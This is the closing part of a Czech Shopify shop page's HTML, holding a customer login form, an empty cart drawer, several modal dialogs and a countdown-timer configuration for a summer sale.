      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Heslo
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Heslo" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Přihlásit">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Zapomněli jste heslo?
            </a>
          </div>
        </div>

        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Založit účet
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Zavřít" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Zavřít
      </span>
    </a>
    
    <h5 >
      Váš košík
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>položky</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Váš košík je prázdný
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Pokračovat v nákupu
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">                
      <div class="total">
        <span class="label">
          <span>
            Celkem
          </span>
        </span>
        <span class="price">
          0,00 Kč
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Poštovné
          </span>
        </span>
        <span class="text">
          Způsob dopravy vyberete v dalším kroku
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/checkout'" >
        Pokladna
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        Zobrazit košík
      </a>      
    </div>
    

    
    
  

  </div>

  

</div>




    </div>
    

    
<div class="modal fade halo_modal-custom" id="size_chart" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                
                <h5 class="modal-title">
                    
<span>
  Size Chart
</span>

                </h5>
                
                
                <a data-dismiss="modal" class="close close-modal" title="Zavřít" href="javascript:void(0)">
                    <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                </a>
            </div>
        
            <div class="modal-body">
                <div class="size-chart-img">
                     
                    

                                   
                </div>
            </div>
        </div>
    </div>
</div>


  
  	
<div class="modal fade halo_modal-custom" id="size_chart_quickview" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                
                <h5 class="modal-title">
                    
<span>
  Size Chart
</span>

                </h5>
                
                
                <a data-dismiss="modal" class="close close-modal" title="Zavřít" href="javascript:void(0)">
                    <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                </a>
            </div>
        
            <div class="modal-body">
                <div class="size-chart-img">
                    <img src="//barkery.eu/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x1024.gif" alt="Size Chart"/>             
                </div>
            </div>
        </div>
    </div>
</div>


        
    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-normal ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Zavřít">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-modal-content">
                    <div class="ajax-left">
                        <img class="ajax-product-image" alt="&nbsp;" src="" style="max-width:64px;"/>
                    </div>

                    <div class="ajax-right">
                        <div class="ajax-product-title"></div>
                        <p class="success-message message-added-cart" >
                            byl přidán do vašeho košíku.
                        </p>  
                        <div class="actions">
                            <button class="btn continue-shopping" onclick="javascript:void(0)" >Pokračovat v nákupu</button>
                            <button class="btn btn-go-to-cart" onclick="window.location='/cart'" >Do košíku</button>
                        </div>   
                    </div>
                </div> 
                
            </div>
        </div>     
  </div>
</div>



<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Zavřít">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Zavřít">
                <span>Zavřít</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Zavřít">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
          
    
    

    
    
    
    <div class="wrapper-overlay"></div>

<!-- **BEGIN** Hextom CTB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom CTB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_ctb = {
        p1: [
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom CTB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom CTB Integration // Main Include - DO NOT MODIFY -->
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmc0fy64l00ad9s299la98sk4","name":"Summer25","title":"BLACK WEEK slevy končí za","customTitle":"","endDate":"2025-06-29T21:59:00.000Z","startDate":"2025-06-23T08:07:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Dny","legendCopyHours":"Hod","legendCopyMins":"Min","legendCopySecs":"Sek","CTAType":"button","CTALink":"https://barkery.eu/collections/summer-sale-25","closeButton":false,"buttonText":"Více","updatedAt":"2025-06-23T08:07:08.792Z","createdAt":"2025-06-17T11:28:57.511Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#ffffff","gradientEnd":"#FFFFFF","legendColor":"#ef7438","singleColor":"#000000","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ef7438"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":568311912}];
  
  const essentialCollectionId = 397264060629;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 397264060629
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>